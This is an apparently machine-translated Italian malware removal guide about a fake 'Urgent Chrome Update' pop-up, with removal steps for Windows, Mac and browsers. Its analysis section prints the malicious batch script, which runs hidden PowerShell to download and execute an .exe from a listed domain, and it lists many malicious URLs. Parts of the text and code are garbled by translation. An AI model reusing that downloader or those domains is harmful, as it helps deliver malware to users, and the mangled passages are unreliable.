L'articolo sarà di aiuto a rimuovere l'aggiornamento urgente Chrome “virus” completamente. Seguire le istruzioni per la rimozione di malware in fondo di questo articolo.
Urgente Chrome aggiornamento “virus” è un falso messaggio che cerca di spaventare voi, o meglio si ingannare nel lancio qualunque file è ospitato su di esso. Di solito si presenta sotto forma di un pop-up, ma può anche aprire una pagina intera o una nuova scheda passando a quella pagina. Amazon, Facebook, Yahoo e messaggi di posta elettronica vengono segnalati a favore usare o addirittura generare questo messaggio falso. Quello che succede è che si scarica automaticamente un file chiamato cromo-update.bat e se lo si esegue, l'intero sistema potrebbe ottenere criptato. altre cause, come l'installazione di malware meno pericoloso nel vostro sistema, come un adware o un dirottatore del browser sono anche possibili risultati.

Sommario minaccia
| Nome | Urgente Chrome aggiornamento "Virus" |
| Tipo | Reindirizzare, Truffa, PUP |
| breve descrizione | Si vede un messaggio che dice Urgente Chrome aggiornamento, mentre la pagina di auto-scarica un file .bat. Aprendo il file di crittografare il sistema del computer. |
| Sintomi | Si viene reindirizzati ad una pagina che ha un messaggio che indica che è necessario un Urgente Chrome aggiornamento che è falso. |
| Metodo di distribuzione | Installazioni freeware, pacchetti in bundle, Reindirizza dai siti |
| Detection Tool |
Verifica se il tuo sistema è stato interessato da malware
Scarica
Strumento di rimozione malware
|
| Esperienza utente | Iscriviti alla nostra Forum per discutere urgente Chrome aggiornamento "Virus". |

Urgente Chrome aggiornamento “Virus” - Distribuzione
La deposizione delle uova della Urgente Chrome aggiornamento messaggio potrebbe essere distribuito con vari metodi, la più riferito che è via e-mail e reindirizza dai social network. reti segnalato che sono stati compromessi o utilizzati per generare reindirizza con la Urgente Chrome aggiornamento messaggi sono i seguenti:
- Tumblr
- Yahoo e dei suoi servizi
- Amazon e siti correlati
Altri siti potrebbero essere stati compromessi pure (o più probabilmente la loro pubblicità). Questi siti web e social network non si stanno diffondendo il file dannoso o riorientare se stessi, è solo che l'autore del malware li ha scelti o trovato vulnerabilità da sfruttare per diffondere il suo programma. A volte c'è un .HTA file, anziché la .pipistrello uno che contiene uno script con un download che cripta il vostro sistema o una versione adware in cui si mantiene vedendo il Urgente Chrome aggiornamento messaggio insieme con un sacco di pubblicità. A volte questi file sono programmati per mostrare un setup di installazione prima di apportare modifiche al computer per sembrare legittima. Alcune delle configurazioni potrebbero essere all'interno di un installatore adware più aggressivo venire con un pacchetto bundle.
Urgente Chrome aggiornamento non è esclusa per essere distribuito con altri metodi, come o estensioni aggiunti al vostro browser add-on. Una volta installato, si potrebbe iniziare a mostrare messaggi pubblicitari, come ad esempio banner, pop-up, pop-under, annunci pagina interi e reindirizzare l'utente verso vari luoghi in linea. Principalmente il browser Google Chrome è influenzato, ma il Urgente Chrome aggiornamento potrebbe mostrare in altri browser.

Urgente Chrome aggiornamento “Virus” - Analisi
Il Urgente Chrome aggiornamento messaggio non da trattare con leggerezza in quanto contiene minacce che possono influenzare il vostro computer in macchina in un brutto modo. Il suo intento maligno è indubbiamente presente. Il messaggio viene attivato da un reindirizzamento derivante sia il vostro servizio di posta elettronica o un sito web popolare che è o un social network o un qualche tipo di un sito che vende merci. Quelli più comunemente sfruttati sono stati menzionati nella Distribuzione sezione precedente. Quello che succede dopo è che si vede il Urgente Chrome aggiornamento del messaggio sia in un pop-up, Notifica a tutta pagina o qualcosa di simile. Un esempio di un tale reindirizzamento che porta ad un messaggio a tutta pagina è mostrato sotto:
Come potete vedere, il messaggio è convincente in quanto utilizza lo stesso logo come il Google Chrome Browser, ma anche la stessa pagina di progettazione e design dei pulsanti. Che cosa dovrebbe buttare fuori è il dominio che viene visualizzato nella barra degli indirizzi URL - è sconosciuto e non è conosciuto per essere ufficiale, è lunga e non ha senso. Esempi di indirizzi di dominio reali che sono di spamming e diffondere Urgente Chrome aggiornamento messaggi sono i seguenti:
- https://wegoobackonpointe.org
- https://eeteeinsightsoft.org/1171650884382/
- https://johjukrawall.net/8742906595196/7124820f2e8a80b357e0aa4ab96d705a
- https://eishuscanmyessay.net/4882906595196/
- https://aihahconsumerproductexposed.net/8712906595196/
- https://yungionpage-tool.net/8161207311627/
- https://yungionpage-tool.net/4561660827396/
- https://kohphcctcct.net/3591668561808/
- https://ws-00921qlk.r.worldssl.net/2401825818691/
- https://elaetbucketexplorer.net/531841073279/
- https \:securebrowser.online
- https://www.venturead.com/a/display.php?r = 1113014
- https://cubaedanto.net/9121124784762/
- https://mahseeksperttv.com/7521817513667/
- https://ibeelautotravel.com/7371071833663/ed5067ae87d7821e21bd0aec93e62c0b/
- https://eliewgadgec.org/2952926573219/cb7b9f9616e585ea1a831bccdd7364b9/
- https://aamaebuzzbookmarks.com/1151266950534/93f9b6c8b205a119425610de94d44d09/
- https://vuxaibookmarkplayer.org/7191235857935/c2a6044c4797586dba118a4b1a5fc10e/
- https://haephofcourse.org/6852925739117/0f19c4437a980572983c94a373660da8/
- kxan.com
- https://eaqueinfobar.com/8541824387942/
- https://uabaetudoparawordpress.com/144850685323/
- kiss-anime.me
- https://akeeckickette.org/733679796354/
- allrecipes.com
- https://aesipspaghetticoder.org/7691828163121/
- https://niaghmarykayintouch.org/1091828163121/
- https://leejopr-canada.com/176848260300/
- https://zahnopolicytiger.com/4211635439938/42c6aa8fc87ef7cddbaea42cb96f9664/
- earthsky.org
Tutti gli URL di cui sopra sono solo per scopi referenziali e non completa - non visitare o scaricare qualcosa da loro. Da tutti gli URL di cui sopra, il Urgente Chrome aggiornamento messaggio verrà visualizzato e, una volta caricata verrà scaricato automaticamente un file. Il file ha le seguenti variazioni:
- cromo-update.bat
- cromo-update.hta
- chrome-update.vbs
- chrome-update.zip
Alcuni di questi file potrebbe lanciare un setup, cercando di copiare quella di Google Chrome, ma potrebbe anche usare un logo simile, che non è esattamente lo stesso. È possibile vedere un esempio di una tale impostazione dalla foto qui sotto:
Qualsiasi di questi file sono memorizzati all'interno della posizione seguente:
→%appdata% Microsoft Windows Recent CustomDestinations
Fanno anche modifiche alle seguenti voci di registro:
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASAPI32
→Versione HKCU Software Microsoft Windows Current Impostazioni Internet Connessioni
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASMANCS
Ciò potrebbe significare che il server di accesso remoto di Windows PowerShell innata si accede e potrebbe essere usato per scaricare un setup per malware o un programma di decrittografia ed eseguirlo. Dentro il .pipistrello File è possibile visualizzare il seguente codice:
@echo off
echo a = new ActiveXObject(‘WScript.Shell’);a.run(“PowerShell -WindowStyle Hidden $ d = $ ENV:Temp +’\ 16330788701ac441736751e3ee3c6996.exe’;(System.Net.WebClient New-Object).Download file(‘https://eeteeinsightsoft.org/17/524.dat ',$d);Start-Process $ d;[System.Reflection.Assembly]::LoadWithPartialName(‘’ System.Windows.Forms);[system.windows.forms.messagebox]::mostrare(‘Aggiornamento completo.’,'Informazione',[Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Forms.MessageBoxIcon]::Informazioni)”,0,falso); >”%temp% install_flash.js”
avviare / min “” wscript.exe “%temp% install_flash.js”
IL “%~ f0
Si scarica un file tramite tale script da un dominio e cerca di nasconderlo, installa anche un oggetto JavaScript in Adobe Flash, che potrebbe eseguire i messaggi più falso, pubblicità o altro malware. Nel caso in cui si vede file scaricabili sul computer che non sono stati scaricati da te e non sono autorizzate, non eseguire loro e semplicemente cancellarli. Poi si dovrebbe assolutamente eseguire una scansione completa con un Anti-Virus e uno strumento Anti-Malware per essere certi non avanzi sono rimasti nascosti sul vostro personal computer.
Nel caso in cui una versione del browser dirottatore è sviluppata o è stato installato un file relativo al Urgente Chrome aggiornamento, e si nota il browser è cambiato, non inserire alcuna informazione nelle sue barre di ricerca. Essere attenti a quello che i dati che fornisci su tali pagine di ricerca, se questo è il vostro unico browser disponibili ed è necessario raccogliere informazioni sulla situazione. Non essere cliccando sulla pubblicità sospetti o link che vengono visualizzati dal Urgente Chrome aggiornamento.

Urgente Chrome aggiornamento “Virus” – Come rimuovere E '
Rimuovere Urgente Chrome aggiornamento messaggio ed i suoi file manualmente dal computer, seguire le istruzioni passo-passo le istruzioni di rimozione fornite sotto. Nel caso in cui la rimozione manuale non sbarazzarsi del messaggio, reindirizzare e suoi file completamente, si dovrebbe cercare e rimuovere eventuali avanzi con uno strumento anti-malware avanzato. Tale programma può proteggere il computer in futuro.
- Windows
- Mac OS X
- Google Chrome
- Mozilla Firefox
- Microsoft Edge
- Safari
- Internet Explorer
- Interrompi i popup push
Come rimuovere l'aggiornamento urgente di Chrome "Virus" da Windows.
Passo 1: Scansione per Urgente Chrome aggiornamento "Virus" con lo strumento SpyHunter Anti-Malware



Passo 2: Avvia il PC in modalità provvisoria





Passo 3: Disinstallare urgente Chrome aggiornamento "Virus" e relativo software da Windows
Passaggi di disinstallazione per Windows 11



Passaggi di disinstallazione per Windows 10 e versioni precedenti
Ecco un metodo in pochi semplici passi che dovrebbero essere in grado di disinstallare maggior parte dei programmi. Non importa se si utilizza Windows 10, 8, 7, Vista o XP, quei passi otterrà il lavoro fatto. Trascinando il programma o la relativa cartella nel cestino può essere un molto cattiva decisione. Se lo fai, frammenti di programma vengono lasciati, e che possono portare al lavoro instabile del PC, errori con le associazioni di tipo file e altre attività spiacevoli. Il modo corretto per ottenere un programma dal computer è di disinstallarlo. Per fare questo:


 Seguire le istruzioni di cui sopra e vi disinstallare correttamente maggior parte dei programmi.
Seguire le istruzioni di cui sopra e vi disinstallare correttamente maggior parte dei programmi.
Passo 4: Pulisci tutti i registri, Created by Urgent Chrome Update "Virus" sul PC.
I registri di solito mirati di macchine Windows sono i seguenti:
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion Run
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunOnce
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion RunOnce
È possibile accedere aprendo l'editor del registro di Windows e l'eliminazione di tutti i valori, creato da Urgente Chrome aggiornamento "Virus" Là. Questo può accadere seguendo la procedura sotto:


 Mancia: Per trovare un valore virus creato, è possibile fare clic destro su di esso e fare clic su "Modificare" per vedere quale file è impostato per funzionare. Se questa è la posizione file del virus, rimuovere il valore.
Mancia: Per trovare un valore virus creato, è possibile fare clic destro su di esso e fare clic su "Modificare" per vedere quale file è impostato per funzionare. Se questa è la posizione file del virus, rimuovere il valore.
Video Removal Guide for Urgent Chrome Update "Virus" (Windows).
Sbarazzarsi di Urgent Chrome Update "Virus" da Mac OS X.
Passo 1: Disinstallare urgente Chrome aggiornamento "Virus" e rimuovere i file e gli oggetti correlati





Il Mac ti mostrerà un elenco di elementi che si avvia automaticamente quando si accede. Cercare eventuali applicazioni sospette identici o simili a Urgent Chrome aggiornamento "Virus". Controllare l'applicazione che si desidera interrompere l'esecuzione automatica e quindi selezionare sul Meno ("-") icona per nasconderlo.
- Vai a mirino.
- Nella barra di ricerca digitare il nome della app che si desidera rimuovere.
- Al di sopra della barra di ricerca cambiare i due menu a tendina per "File di sistema" e "Sono inclusi" in modo che è possibile vedere tutti i file associati con l'applicazione che si desidera rimuovere. Tenete a mente che alcuni dei file non possono essere correlati al app in modo da essere molto attenti che i file si elimina.
- Se tutti i file sono correlati, tenere il ⌘ + A per selezionare loro e poi li di auto "Trash".
Nel caso in cui non è possibile rimuovere Urgente Chrome aggiornamento "Virus" via Passo 1 sopra:
Nel caso in cui non è possibile trovare i file dei virus e gli oggetti nelle applicazioni o altri luoghi che abbiamo sopra riportati, si può cercare manualmente per loro nelle Biblioteche del Mac. Ma prima di fare questo, si prega di leggere il disclaimer qui sotto:



Puoi ripetere la stessa procedura con il seguente altro Biblioteca directory:
→ ~ / Library / LaunchAgents
/Library / LaunchDaemons
Mancia: ~ è lì apposta, perché porta a più LaunchAgents.
Passo 2: Ricercare e rimuovere urgente Chrome aggiornamento "Virus" file dal tuo Mac
Quando si trovano ad affrontare problemi sul vostro Mac come un risultato di script indesiderati e programmi come Urgente Chrome aggiornamento "Virus", il modo consigliato di eliminare la minaccia è quello di utilizzare un programma anti-malware. SpyHunter per Mac offre funzionalità di sicurezza avanzate insieme ad altri moduli che miglioreranno la sicurezza del tuo Mac e la proteggeranno in futuro.
Video Removal Guide for Urgent Chrome Update "Virus" (Mac)
Rimuovere urgente Chrome aggiornamento "Virus" da Google Chrome.
Passo 1: Avvia Google Chrome e apri il menu a discesa

Passo 2: Spostare il cursore sopra "Strumenti" e poi dal menu esteso scegliere "Estensioni"

Passo 3: Dal aperto "Estensioni" menu di individuare l'estensione indesiderata e fare clic sul suo "Rimuovere" pulsante.

Passo 4: Dopo l'estensione viene rimossa, riavviare Google Chrome chiudendo dal rosso "X" pulsante in alto a destra e iniziare di nuovo.
Cancella Urgent Chrome Update "Virus" da Mozilla Firefox.
Passo 1: Avviare Mozilla Firefox. Aprire la finestra del menu:

Passo 2: Selezionare il "Componenti aggiuntivi" icona dal menu.

Passo 3: Selezionare l'estensione indesiderata e fare clic su "Rimuovere"

Passo 4: Dopo l'estensione viene rimossa, riavviare Mozilla Firefox chiudendo dal rosso "X" pulsante in alto a destra e iniziare di nuovo.
Disinstallare urgente Chrome aggiornamento "Virus" da Microsoft Edge.
Passo 1: Avviare il browser Edge.
Passo 2: Apri il menu a tendina facendo clic sull'icona nell'angolo in alto a destra.

Passo 3: Dal menu a discesa selezionare "Estensioni".

Passo 4: Scegli l'estensione dannosa sospetta che desideri rimuovere, quindi fai clic sull'icona a forma di ingranaggio.

Passo 5: Rimuovere l'estensione dannosa scorrendo verso il basso e quindi facendo clic su Disinstalla.

Rimuovere urgente Chrome aggiornamento "Virus" da Safari
Passo 1: Avvia l'app Safari.
Passo 2: Dopo avere posizionato il cursore del mouse nella parte superiore dello schermo, fai clic sul testo di Safari per aprire il suo menu a discesa.
Passo 3: Dal menu, clicca su "Preferenze".

Passo 4: Dopo di che, seleziona la scheda "Estensioni".

Passo 5: Fare clic una volta sulla estensione che si desidera rimuovere.
Passo 6: Fare clic su "Disinstalla".

Una finestra pop-up che chiede conferma per disinstallare l'estensione. Selezionare 'Uninstall' di nuovo, e l'urgente Chrome aggiornamento "Virus" saranno rimossi.
Elimina l'aggiornamento urgente di Chrome "Virus" da Internet Explorer.
Passo 1: Avviare Internet Explorer.
Passo 2: Fare clic sull'icona a forma di ingranaggio denominata "Strumenti" per aprire il menu a discesa e selezionare "Gestisci componenti aggiuntivi"

Passo 3: Nella finestra "Gestisci componenti aggiuntivi".

Passo 4: Seleziona l'estensione che desideri rimuovere, quindi fai clic su "Disabilita". Una finestra pop-up apparirà per informarvi che si sta per disattivare l'estensione selezionata, e alcuni altri componenti aggiuntivi potrebbero essere disattivate pure. Lasciare tutte le caselle selezionate, e fai clic su "Disabilita".

Passo 5: Dopo l'estensione indesiderato è stato rimosso, riavvia Internet Explorer chiudendolo dal pulsante rosso "X" situato nell'angolo in alto a destra e riavvialo.
Rimuovi le notifiche push dai tuoi browser
Disattiva le notifiche push da Google Chrome
Per disabilitare eventuali notifiche push dal browser Google Chrome, si prega di seguire i passi di seguito:
Passo 1: Vai a Impostazioni in Chrome.

Passo 2: In Impostazioni, selezionare “Impostazioni avanzate":

Passo 3: Fare clic su "Le impostazioni del contenuto":

Passo 4: Aperto "notifiche":

Passo 5: Fare clic sui tre punti e scegliere Blocca, Modificare o rimuovere le opzioni:

Rimuovere le notifiche push su Firefox
Passo 1: Vai a Opzioni di Firefox.

Passo 2: Vai alle impostazioni", digitare "notifiche" nella barra di ricerca e fare clic "Impostazioni":

Passo 3: Fai clic su "Rimuovi" su qualsiasi sito in cui desideri che le notifiche vengano eliminate e fai clic su "Salva modifiche"

Interrompi le notifiche push su Opera
Passo 1: In Opera, stampa ALT + P per andare su Impostazioni.

Passo 2: In Setting search, digitare "Contenuto" per accedere alle impostazioni del contenuto.

Passo 3: Notifiche aperte:

Passo 4: Fai lo stesso che hai fatto con Google Chrome (spiegato di seguito):

Elimina le notifiche push su Safari
Passo 1: Apri le preferenze di Safari.

Passo 2: Scegli il dominio da cui ti piacciono i push pop-up e passa a "Negare" da parte di "permettere".
Urgente Chrome aggiornamento "Virus"-FAQ
What Is Urgent Chrome Update "Virus"?
The Urgent Chrome Update "Virus" la minaccia è adware o virus redirect del browser.
Potrebbe rallentare notevolmente il computer e visualizzare annunci pubblicitari. L'idea principale è che le tue informazioni vengano probabilmente rubate o che più annunci vengano visualizzati sul tuo dispositivo.
I creatori di tali app indesiderate lavorano con schemi pay-per-click per fare in modo che il tuo computer visiti siti Web rischiosi o diversi tipi che potrebbero generare loro fondi. Questo è il motivo per cui non si preoccupano nemmeno dei tipi di siti Web visualizzati negli annunci. Questo rende il loro software indesiderato indirettamente rischioso per il tuo sistema operativo.
What Are the Symptoms of Urgent Chrome Update "Virus"?
Ci sono diversi sintomi da cercare quando questa particolare minaccia e anche le app indesiderate in generale sono attive:
Sintomo #1: Il tuo computer potrebbe rallentare e avere scarse prestazioni in generale.
Sintomo #2: Hai delle barre degli strumenti, componenti aggiuntivi o estensioni sui browser Web che non ricordi di aver aggiunto.
Sintomo #3: Vedi tutti i tipi di annunci, come i risultati di ricerca supportati da pubblicità, pop-up e reindirizzamenti per apparire casualmente.
Sintomo #4: Vedi le app installate sul tuo Mac in esecuzione automaticamente e non ricordi di averle installate.
Sintomo #5: Vedi processi sospetti in esecuzione nel tuo Task Manager.
Se vedi uno o più di questi sintomi, quindi gli esperti di sicurezza consigliano di controllare la presenza di virus nel computer.
Quali tipi di programmi indesiderati esistono?
Secondo la maggior parte dei ricercatori di malware ed esperti di sicurezza informatica, le minacce che attualmente possono colpire il tuo dispositivo possono essere software antivirus non autorizzato, adware, browser hijacker, clicker, ottimizzatori falsi e qualsiasi forma di PUP.
Cosa fare se ho un "virus" like Urgent Chrome Update "Virus"?
Con poche semplici azioni. Innanzitutto, è imperativo seguire questi passaggi:
Passo 1: Trova un computer sicuro e collegalo a un'altra rete, non quello in cui è stato infettato il tuo Mac.
Passo 2: Cambiare tutte le password, a partire dalle tue password e-mail.
Passo 3: consentire autenticazione a due fattori per la protezione dei tuoi account importanti.
Passo 4: Chiama la tua banca a modificare i dati della carta di credito (codice segreto, eccetera) se hai salvato la tua carta di credito per acquisti online o hai svolto attività online con la tua carta.
Passo 5: Assicurati che chiama il tuo ISP (Provider o operatore Internet) e chiedi loro di cambiare il tuo indirizzo IP.
Passo 6: Cambia il tuo Password Wi-Fi.
Passo 7: (Opzionale): Assicurati di scansionare tutti i dispositivi collegati alla tua rete alla ricerca di virus e ripeti questi passaggi per loro se sono interessati.
Passo 8: Installa anti-malware software con protezione in tempo reale su ogni dispositivo che hai.
Passo 9: Cerca di non scaricare software da siti di cui non sai nulla e stai alla larga siti web di bassa reputazione generalmente.
Se segui questi consigli, la tua rete e tutti i dispositivi diventeranno significativamente più sicuri contro qualsiasi minaccia o software invasivo delle informazioni e saranno privi di virus e protetti anche in futuro.
How Does Urgent Chrome Update "Virus" Lavoro?
Una volta installato, Urgente Chrome aggiornamento "Virus" può raccogliere dati utilizzando tracker. Questi dati riguardano le tue abitudini di navigazione sul web, come i siti web che visiti e i termini di ricerca che utilizzi. Viene quindi utilizzato per indirizzarti con annunci pubblicitari o per vendere le tue informazioni a terzi.
Urgente Chrome aggiornamento "Virus" possono anche scaricare altro software dannoso sul tuo computer, come virus e spyware, che può essere utilizzato per rubare le tue informazioni personali e mostrare annunci rischiosi, che potrebbero reindirizzare a siti di virus o truffe.
Is Urgent Chrome Update "Virus" Malware?
La verità è che i PUP (adware, browser hijacker) non sono virus, ma potrebbe essere altrettanto pericoloso poiché potrebbero mostrarti e reindirizzarti a siti Web di malware e pagine di truffe.
Molti esperti di sicurezza classificano i programmi potenzialmente indesiderati come malware. Ciò è dovuto agli effetti indesiderati che i PUP possono causare, come la visualizzazione di annunci intrusivi e la raccolta di dati dell'utente senza la conoscenza o il consenso dell'utente.
About the Urgent Chrome Update "Virus" Ricerca
I contenuti che pubblichiamo su SensorsTechForum.com, this Urgent Chrome Update "Virus" guida alla rimozione inclusa, è il risultato di ricerche approfondite, duro lavoro e la dedizione del nostro team per aiutarti a rimuovere lo specifico, problema relativo all'adware, e ripristinare il browser e il sistema informatico.
How did we conduct the research on Urgent Chrome Update "Virus"?
Si prega di notare che la nostra ricerca si basa su un'indagine indipendente. Siamo in contatto con ricercatori di sicurezza indipendenti, grazie al quale riceviamo aggiornamenti quotidiani sugli ultimi malware, adware, e definizioni di browser hijacker.
Inoltre, the research behind the Urgent Chrome Update "Virus" la minaccia è supportata da VirusTotal.
Per comprendere meglio questa minaccia online, si prega di fare riferimento ai seguenti articoli che forniscono dettagli informati.